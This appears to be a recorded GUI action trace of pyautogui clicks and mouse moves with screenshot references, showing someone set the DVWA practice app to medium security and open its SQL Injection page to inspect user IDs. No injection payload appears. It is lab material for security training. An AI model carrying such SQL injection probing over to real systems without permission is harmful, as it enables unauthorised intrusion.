
# - Apply the medium security level on the DVWA Security page
pyautogui.click(759, 717)

pyautogui.moveTo(423, 611)

# - Go to the SQL Injection page, review user IDs 1-5, and start inspecting the page
pyautogui.click(446, 611)

pyautogui.click(726, 393)

pyautogui.moveTo(712, 554)

pyautogui.moveTo(1147, 423)
